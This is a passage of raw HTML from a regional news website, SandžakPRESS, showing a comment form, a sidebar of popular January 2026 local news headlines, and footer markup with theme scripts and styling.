                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='288633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="73acf800c0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-288633","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "21";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:10:27+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:08:26+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" class="td-image-wrap " title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" ><img class="entry-thumb" src="[data-uri]" alt="" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/20250727minappaz14-830x553-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/najveca-prodaja-u-historiji-novog-pazara-opara-u-portugalu-za-gotovo-milion-eura/"  rel="bookmark" title="Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo milion eura">Najveća prodaja u historiji Novog Pazara: Opara u Portugalu za gotovo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:51:30+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#99eaf8f7fde3f8f2e9ebfceaead9fef4f8f0f5b7faf6f4"><span class="__cf_email__" data-cfemail="0e7d6f606a746f657e7c6b7d7d4e69636f6762206d6163">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
